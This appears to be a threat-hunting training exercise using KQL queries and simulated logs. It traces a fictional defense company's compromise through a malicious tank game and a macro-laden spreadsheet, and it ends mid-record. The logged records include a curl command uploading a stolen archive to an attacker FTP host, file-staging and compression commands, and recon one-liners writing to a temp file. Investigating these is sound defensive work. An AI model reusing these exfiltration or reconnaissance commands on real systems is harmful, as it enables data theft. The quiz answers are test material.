TITAN SHIELD Cyber Incident Investigation

TitanShield is a world-class defense company best known for manufacturing to keep the world safe 🦅
Recently, TitanShield has noticed some unusual activity on their network 🧐. But not just any network. Someone is messing with files in our most top-secret project: Project Omega! 🕵️‍♂️🖥️
Project Omega is TitanShield's most ambitious and classified defense project, aimed at revolutionizing modern warfare through the integration of advanced AI 🤖 and autonomous drone technology ✈️. The unified goal of Project Omega is to create an intelligent 🧠, fully autonomous defense system capable of neutralizing threats with unparalleled precision 🎯 and speed ⚡.
Imagine the implications if that technology got into the wrong hands!
One of our employees has reported that their computer has been acting strangely 🤔 after installing a new game that they first heard about on LinkedIn.

Let's see if we can find any sign of that game on James' device.
What was the name of the game that James mentioned in his LinkedIn post?
DeTankWar
Now, let's find James' device so we can look for that game on it.
Use the Employees table to find James' hostname.
Employees
| where name=="James Douglas" \\ James Douglas data
"hire_date": 2022-05-04T00:00:00.000Z,
"name": James Douglas,
"user_agent": Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Win64; x64; Trident/4.0),
"ip_addr": 10.10.0.10,
"email_addr": james_douglas@titanshield.com,
"username": jadouglas,
"role": Lead Defense Engineer,
"hostname": UB9I-DESKTOP,
"mfa_enabled": False,
"company_domain": titanshield.com
What is James' hostname?
UB9I-DESKTOP
Now, let's look for the game on James' host. We can do this using the FileCreationEvents table. Modify the query below to find the answer!
FileCreationEvents
| where hostname=="UB9I-DESKTOP"
| where filename has "DeTankWar" \\ File creation Events belongs the DeTanWar game on James machine
"timestamp": 2024-07-09T14:59:23.000Z,
"hostname": UB9I-DESKTOP,
"username": jadouglas,
"sha256": 56554117d96d12bd3504ebef2a8f28e790dd1fe583c33ad58ccbf614313ead8c,
"path": C:\Users\jadouglas\Downloads\DeTankWar.exe,
"filename": DeTankWar.exe,
"process_name": chrome.exe
How many results did this query return?
1
What is the SHA256 hash of this file?
56554117d96d12bd3504ebef2a8f28e790dd1fe583c33ad58ccbf614313ead8c
Nicely done! We found the file, but we still have no idea whether it's malicious, or who put it there! #attributionmatters
Fortunately for us, we can use the Microsoft Defender XDR portal to research this file and learn more about it.
Go to Microsoft Defender XDR and search the hash using the intel explorer tool.


What is the score assigned to this file?
100
A score of 100 means Microsoft Threat Intelligence has high confidence the file is malicious.
Now, let's use Defender XDR TI to learn which threat actor is linked to this campaign.

Which threat actor is this file attributed to?
MoonSton Sleet
Under the Articles section of the Defender XDR report for this file, there is one article listed. What is the title of that article?
Moonstone Sleet using malicious tank game to infect devices
We'll want to learn more about that campaign soon. First, let's see what else we can learn about Moonstone Sleet.
Scroll down to the Intel Profiles section and click on the Moonstone Sleet Actor Profile.

Which country is Moonstone Sleet based out of?
North Korea
Moonstone Sleet targets individuals and organizations within the software development, information technology, education, and __ _ sectors.
Defense Industrial Base
Moonstone Sleet's attacks are focused on the goals of __ and revenue generation.
Espionage
Moonstone Sleet has demonstrated a significant overlap with which other North Korean threat actor?
Diamand Sleet
Great, so now we have a high-level understanding of the threat actor. Let's dive in and learn a bit more about this malicious tank game campaign.
Go back to the file overview and click on the Moonstone Sleet using malicious tank game to infect devices article.

According to the article, when did this campaign begin?
February 2024
According to the article, the initial access vectors used in this campaign include messaging platforms and . 
Email
Ah, so maybe there was a phishing email used to target James!
The report includes a screenshot of a sample phishing email.
What is the domain name included in that email?
detankwar.com
Let's check our email logs to see if we can find any evidence of detankwar.com.
Use this query:
Email
| where link has "detankwar.com"
|count \\ find any evidence of this domain
How many emails were seen in the logs?
6
Email
| where link has "detankwar.com"
| distinct recipient
| count
How many distinct TitanShield employees were targeted?
6
Email
| where link has "DeTankWar"
| distinct recipient
| join kind=inner Employees on $left.recipient==$right.email_addr
| distinct email_addr,name,role
Which role did most of the employees have?
Defense Engineer

Now that we've identified how the attackers got in (phishing email), we need to figure out what they did once they got here.
The threat intelligence article mentions two malicious DLLs(Dynamic Link Libraries) that may be included with the tank game: NVUnityPlugin.dll or Unityplayer.dll.

Let's query our logs to see if either of those files show up in our environment.
FileCreationEvents
| where filename in~ ("nvunityplugin.dll","unityplayer.dll")
| count
How many results did this query return?
6
"timestamp": 2024-07-08T16:30:33.000Z,
"hostname": XDNT-DESKTOP,
"username": amali,
"sha256": 09d152aa2b6261e3b0a1d1c19fa8032f215932186829cfcca954cc5e84a6cc38,
"path": C:\Users\amali\Downloads\DeTankWar_Data\UnityPlayer.dll,
"filename": UnityPlayer.dll,
"process_name": explorer.exe

What is the Sha256 hash of the file you found?
09d152aa2b6261e3b0a1d1c19fa8032f215932186829cfcca954cc5e84a6cc38

This hash is attributed in the Microsoft Defender XDR portal to which threat actor?

Moonstone Sleet
Great, we found another artifact of the attack chain!
The threat intel article mentions the attacker used this malware to conduct hands-on-keyboard data exfiltration from compromised systems. Let's see if we can find what the attackers took!
At the bottom of the threat intel article, two specific C2 domain indicators of compromise (IOCs) are provided. Let's query our data to see if we have any evidence they were used in our environment.

ProcessEvents
| where process_commandline has "curl" and process_commandline has_any("mingeloem.com","matrixane.com")
"timestamp": 2024-07-26T12:02:45.000Z,
"parent_process_name": cmd.exe,
"parent_process_hash": 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f,
"process_commandline": curl -T C:\ReadyToGo\TopSecret.zip ftp://matrixane.com/upload/ --user exfil:tankpass,
"process_name": cmd.exe,
"process_hash": 28a2dee3a7430de9a6fc92d681a347f0fa8e6d6c10aff7f54a1f17b183a2fc0c,
"hostname": Y4GN-DESKTOP,
"username": etjohnson

What is the full process_commandline executed using this domain?
curl -T C:\ReadyToGo\TopSecret.zip ftp://matrixane.com/upload/ --user exfil:tankpass
curl -T C:\ReadyToGo\TopSecret.zip ftp://matrixane.com/upload/ --user exfil:tankpass
ProcessEvents
| where process_commandline has "TopSecret.zip"

"timestamp": 2024-07-26T12:03:36.000Z,
"parent_process_name": cmd.exe,
"parent_process_hash": 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f,
"process_commandline": Compress-Archive -Path C:\StagingArea\* -DestinationPath C:\ReadyToGo\TopSecret.zip,
"process_name": powershell.exe,
"process_hash": a681067e8b4d5ea3e05f9eef20e9c4e5f7acd4abe5a636e56fab195cb4d95681,
"hostname": F3UV-DESKTOP,
"username": lunguyen

What is the -Path argument provided to Compress-Archive?
C:\StagingArea\*
What went into that C:\StagingArea folder?
ProcessEvents
| where process_commandline has "StagingArea"
"timestamp": 2024-07-26T10:30:07.000Z,
"parent_process_name": cmd.exe,
"parent_process_hash": 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f,
"process_commandline": Copy-Item -Path \\company_share\confidential\defense\project_omega\* -Destination C:\StagingArea\ -Recurse,
"process_name": powershell.exe,
"process_hash": 83236a1eb364c42e0b640b0ebd5dda683be09e8bc7df223120dc46b8644b3e20,
"hostname": XDNT-DESKTOP,
"username": amali

What is the -Path argument provided to Copy-Item?
\\company_share\confidential\defense\project_omega

Oh no! It looks like the attacker stole data related to our top-secret Project Omega! We'll need to begin our full incident response procedure immediately.
Thanks to you, now we know what happened and who did it! Give yourself a hand!
To learn more about Moonstone Sleet's tactics and techniques, visit the Microsoft Security Blog
Type hooray to complete the Moonstone Sleet investigation!
If you're up for a REAL challenge, continue on to Section 4!
Hooray

You had an alert fire on your EDR. The alert is triggered when adversaries run a "whoami" command on a compromised host. This alert has been pretty low fidelity in the past so you don't expect much to come from it. However, the boss lady will chew you out if you resolve it without first taking a look at the surrounding context.
Here is what the alert looked like:

Let's go find this command in our data.
First we will need to find chtaylor's hostname before we can pivot on it.

Employees
| where username=="chtaylor"

"hire_date": 2022-08-30T00:00:00.000Z,
"name": Christopher Taylor,
"user_agent": Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0),
"ip_addr": 10.10.0.79,
"email_addr": christopher_taylor@titanshield.com,
"username": chtaylor,
"role": Network Engineer,
"hostname": IL5M-DESKTOP,
"mfa_enabled": False,
"company_domain": titanshield.com
What is chtaylor's hostname?
IL5M-DESKTOP
Now that we have Taylor's hostname, we can use it to find the command in our ProcessEvents data.
ProcessEvents
| where hostname=="IL5M-DESKTOP"
| where process_commandline has "whoami"
"timestamp": 2024-07-20T03:58:19.000Z,
"parent_process_name": cmd.exe,
"parent_process_hash": 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f,
"process_commandline": cmd.exe /c echo PC and User Names -------- >>%temp%\Logs.txt && whoami >>%temp%\Logs.txt,
"process_name": cmd.exe,
"process_hash": 2ba781d5795673a4898d223afb89515f61237ebf707f4697270e4f85026ed2ba,
"hostname": IL5M-DESKTOP,
"username": chtaylor
When was this process executed on Taylor's machine?
2024-07-20T03:58:19.000Z
What was the exact process that was executed?
cmd.exe /c echo PC and User Names -------- >>%temp%\Logs.txt && whoami >>%temp%\Logs.txt

Well, that is certainly not normal. We should check if other similar commands ran on this machine.
We can pivot on that style of command to find more.
ProcessEvents
| where hostname=="IL5M-DESKTOP"
| where process_commandline has_all("echo",">>","logs.txt")
| count

How many similar processes do we find on Taylor's machine?
39
In these processes, someone (or something) appears to be running various commands and logging + dumping them to a folder on disk.
What is the path, including the filename, where these commands are being dumped?
%temp%\Logs.txt
In one of the commands, they are pinging the domain of a russian email provider.


Which domain is this?
yandex.com
In another one of these commands, the actor is using wmic to get software info from the machine. The results of this command are also dumped into the log file.
cmd.exe /c echo Software -------- >>%temp%\Logs.txt && wmic product get name,version >>%temp%\Logs.txt

What command do they execute?
wmic product get name,version
Ok this is a fairly suspicious set of commands, but maybe Taylor is running these as part of a legitimate program for his work.
It would help to know if Taylor is expected to run a program such as this.
Let's find Taylor job role in the Employees table.
Employees
| where username=="chtaylor"
"hire_date": 2022-08-30T00:00:00.000Z,
"name": Christopher Taylor,
"user_agent": Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0),
"ip_addr": 10.10.0.79,
"email_addr": christopher_taylor@titanshield.com,
"username": chtaylor,
"role": Network Engineer,
"hostname": IL5M-DESKTOP,
"mfa_enabled": False,
"company_domain": titanshield.com

What is Taylor's job role?
Network Engineer
Ok, Network Engineers do this kind of weird stuff all the time. So problably nothing to worry about here. Phew.
Just to be safe though…
Let's see if anyone else is doing this kind of thing.
We'll just broaden our previous query to see if anyone else used the commands that dumped info to logs.txt.
ProcessEvents
| where process_commandline has_all("echo",">>","logs.txt")
| count
How many total hits do we get?
663
Oh boy!
Ok, no need to panic, this might all just be a misunderstanding. Perhaps there is a script that is being sent around that people are running as part of a legitimate tool or program.
If we can just find it, we'll put this whole thing to bed and go back to goofing off… I mean err… making money for our shareholders.
ProcessEvents
| where process_commandline has_all("echo",">>","logs.txt")
| distinct hostname
| count
On how many distinct hostnames do we see these commands running?
15
Are they all supposed to be doing this kind of thing?
Let's look at their job roles to find out.
let job=ProcessEvents
| where process_commandline has_all("echo",">>","logs.txt")
| distinct hostname;
Employees
| where hostname in (job)
| project role

What is the most prevalent job role for these employees?
Network Engineer
What other job role do we see?
Senior Network Engineer
Ok, it's plausible that's a legitimate tool they are all using.
You call the Network Engineering manager and ask him if he knows anything about this. The manager doesn't know anything. However, he calls one of his engineers and asks them if they do.
After much discussion, no one has any idea where these commands are coming from.
This is now VERY concerning.
Let's drill back down on Taylor's computer to see if we can find the source of these commands.
ProcessEvents
| where hostname =="IL5M-DESKTOP"
| where process_commandline has_all("echo",">>","logs.txt")

What was the earliest time we saw one of these suspicious commands getting run on Taylor's computer?
2024-07-17T10:47:43.000Z
Right before that, we saw a suspicious macro getting run on the same machine.
ProcessEvents
| where hostname =="IL5M-DESKTOP"
| where process_commandline contains "macro"

What was that full command?
C:\temp\macro.xlsm
Right before the macro command, we see an xlsx file getting executed on Taylor's machine.
FileCreationEvents
| where hostname =="IL5M-DESKTOP"


What was the name of that file?
New_Diet_Plan_For_My_Love.xlsx
Ok this is a good lead for us. We can look in FileCreationEvents for that file.
FileCreationEvents
| where hostname=="IL5M-DESKTOP"
| where filename=="New_Diet_Plan_For_My_Love.xlsx"
"timestamp": 2024-07-17T10:10:51.000Z,
"hostname": IL5M-DESKTOP,
"username": chtaylor,
"sha256": 6aeef036eb85a470dbd6d039250172a510a8627b873e8b3b79fae5a7dd767e73,
"path": C:\Users\chtaylor\Downloads\New_Diet_Plan_For_My_Love.xlsx,
"filename": New_Diet_Plan_For_My_Love.xlsx,
"process_name": Edge.exe
What is the sha256 hash of the file?
6aeef036eb85a470dbd6d039250172a510a8627b873e8b3b79fae5a7dd767e73
What is the process data associated with the creation of that file?
Edge.exe
Oh so the file must have been downloaded from the Internet.
Let's try to figure out where the user got the file from.
OutboundBrowsing events give us a record of websites browsed by people inside the company. Maybe we can find out which website was browsed to download the file.
OutboundNetworkEvents
| take 10

Which column are we most likely to find our filename in?
url
o hone our query, we'll also need to use Taylor's IP address.
Employees
| where hostname=="IL5M-DESKTOP"
"hire_date": 2022-08-30T00:00:00.000Z,
"name": Christopher Taylor,
